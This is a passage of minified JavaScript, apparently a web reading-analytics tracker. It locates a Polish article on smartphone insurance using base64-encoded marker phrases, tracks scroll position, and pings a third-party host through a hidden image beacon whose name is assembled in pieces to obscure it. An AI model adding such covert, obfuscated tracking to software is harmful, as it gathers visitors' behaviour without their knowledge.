node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VWJlenBpZWN6ZW5pZSUyMHNtYXJ0Zm9uYSUyMCVFMiU4MCU5Mw==","TmElMjBwcnplc3RyemVuaSUyMGxhdA==","bW9nbGklQzUlOUJteSUyMHphdXdhJUM1JUJDeSVDNCU4NyUyQyUyMGphaw=="];this.string_end = ["aW5mb3JtYWNqYSUyMG1hJTIwY2hhcmFrdGVy","byUyMHByb2R1a2NpZSUyMHViZXpwaWVjemVuaW93eW0=","ZG90eWN6JUM0JTg1Y2UlMjBwbyVDNSU5QnJlZG5pa2ElMjB1YmV6cGllY3plbmlvd2Vnbw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X426818377.rsz();X426818377.scrl();},4500);this.aE(top.window,"resize",function(){if(X426818377.timer_resize!=false) clearTimeout(X426818377.timer_resize);X426818377.timer_resize=setTimeout(X426818377.rsz, 200);});this.aE(top.window,"scroll",function(){if(X426818377.timer_scroll!=false) clearTimeout(X426818377.timer_scroll);X426818377.timer_scroll=setTimeout(X426818377.scrl, 200);});}}setTimeout(X426818377.ping, 250);this.intv=setInterval(X426818377.ping, 5000);},rIT:function(){if(X426818377.intv==false) return false;clearTimeout(X426818377.idleTimer);X426818377.idleTimer=setTimeout(function(){ X426818377.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im426818377=document.createElement("img");im426818377.style.cssText='position:absolute !important; visibility:hidden !important;';im426818377.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im426818377.onload = function(){ if(im426818377.parentNode!=undefined) im426818377.parentNode.removeChild(im426818377); };im426818377.onerror = function(){ if(im426818377.parentNode!=undefined) im426818377.parentNode.removeChild(im426818377); X426818377.imX(); };document.body.appendChild(im426818377);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X426818377.a();}